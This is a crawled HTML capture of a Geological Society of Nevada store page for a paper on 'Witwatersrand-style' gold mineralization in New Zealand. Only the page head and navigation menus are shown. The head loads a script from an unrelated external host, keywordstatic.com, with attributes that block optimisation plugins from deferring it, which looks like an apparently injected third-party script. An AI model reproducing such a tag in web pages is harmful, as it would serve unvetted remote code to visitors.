

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsnv.org/shop/a-modern-analogue-for-witwatersrand-style-gold-mineralization-an-example-from-belle-brook-and-parker-road-new-zealand/
body_size: 12928
content:
<!DOCTYPE html>
<html lang="en-US" class="load-screen 18OCT18 webkit safari chrome mac">
<head><meta charset="UTF-8"><meta content="Promoting the Geological Sciences" name="description"><meta content="gsn, gsnv, geological society of nevada, nevada geology, nevada geologists, geological society" name="keywords"><meta content="width=device-width, initial-scale=1.0" name="viewport"><meta name="google-site-verification" content="fELue-qKbhKzkLAqEeWIiUZoQpMZT2OYayuDuk9ftUg" /><link rel="shortcut icon" type="image/png" href="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/favicon.png?v=1"><link href="https://fonts.googleapis.com/css?family=BenchNine" rel="stylesheet"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'><title>A modern analogue for &#8216;Witwatersrand-style&#8217; gold mineralization: an example from Belle-Brook and Parker Road, New Zealand &#8211; Geological Society of Nevada</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gsnv.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gsnv.org%2Fshop%2Fa-modern-analogue-for-witwatersrand-style-gold-mineralization-an-example-from-belle-brook-and-parker-road-new-zealand%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gsnv.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gsnv.org%2Fshop%2Fa-modern-analogue-for-witwatersrand-style-gold-mineralization-an-example-from-belle-brook-and-parker-road-new-zealand%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gsnv.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='d4-css' href='https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/css/d4-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='d4events-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/d4events.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='add-to-calendar-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/atc-style-blue.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-advanced-levels-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-advanced-levels-shortcode/css/pmpro-advanced-levels.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-member-directory-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-member-directory/css/pmpro-member-directory.css?ver=6.9' type='text/css' media='all' />
<style id='pmpro-member-directory-styles-inline-css' type='text/css'>
#wpadminbar #wp-admin-bar-pmpromd-edit-profile .ab-item:before { content: "\f110"; top: 3px; }
/*# sourceURL=pmpro-member-directory-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.gsnv.org/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='d4fonticons-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/fonticons/d4-fonticons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slidemenu-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-func-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/func.css?ver=4May15' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-print-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/print.css?ver=4May15' type='text/css' media='print' />
<link rel='stylesheet' id='skivvy-style-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/style.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.gsnv.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gsnv.org/wp-json/wp/v2/product/2416" /><link rel="canonical" href="https://www.gsnv.org/shop/a-modern-analogue-for-witwatersrand-style-gold-mineralization-an-example-from-belle-brook-and-parker-road-new-zealand/" />
<meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible"><!--[if lt IE 9]><script src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/html5.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-270x270.png" />
</head>
<body id="page-2416" class="wp-singular product-template-default single single-product postid-2416 wp-theme-D4skivvy-master theme-D4skivvy-master woocommerce woocommerce-page woocommerce-no-js subpage gsn-2018">

<div id="top-bar">
    <div class="page-wrapper">

        <a href="https://gsnv.org/cart" class="header-cart">Cart</a>

        <form class="search-form" role="search" method="get" action="https://gsnv.org/">
            <label>
                <span class="screenreader">Search for:</span>
                <input class="search-field" type="search" placeholder="Search …" value="" name="s" title="Search for:">
            </label>
            <input class="search-submit" type="submit" value="Search">
        </form>

        <a href="https://app.gsnv.org/" class="member-login">Login</a>

        <a href="https://app.gsnv.org/" class="member-account">My Account</a>

        <a href="https://www.gsnv.org/my-account/customer-logout/?_wpnonce=7f1b650a45" class="member-logout">Log Out</a>

        <a href="https://app.gsnv.org/signup" class="member-signup">Become a Member</a>

        <a href="https://www.gsnv.org/contact" class="header-contact">Contact</a>

    </div>
</div>

<header role="banner" id="header">
	<div class="page-wrapper"><a id="logo" class="alignleft" href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home"><img src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/logo.png" alt="Geological Society of Nevada"></a><button id="mobile-toggle" class="alignright dont-print"></button><nav role="navigation" class="dont-print"><ul id="main-menu" class="alignright nobull dropdown animated flyoutright"><li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li id="menu-item-23123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li id="menu-item-23697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li id="menu-item-5312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-23847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
	<li id="menu-item-23848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
	<li id="menu-item-23849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
</ul>
</li>
<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li id="menu-item-22384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li id="menu-item-22385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li id="menu-item-22386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li id="menu-item-4824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li id="menu-item-6116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li id="menu-item-5315" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li id="menu-item-5314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li id="menu-item-23856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23856"><a href="https://www.gsnv.org/gsn-student-poster-competition-2026/">Student Poster Competition</a></li>
	<li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarships</a></li>
	<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant</a></li>
	<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant</a></li>
</ul>
</li>
<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><div class="clear"></div><ul style="display:none;" id="mobile-nav" class="nobull textcenter clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="https://www.gsnv.org/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22384"><a href="#">Other Donations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23856"><a href="https://www.gsnv.org/gsn-student-poster-competition-2026/">Student Poster Competition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarships</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant</a></li>
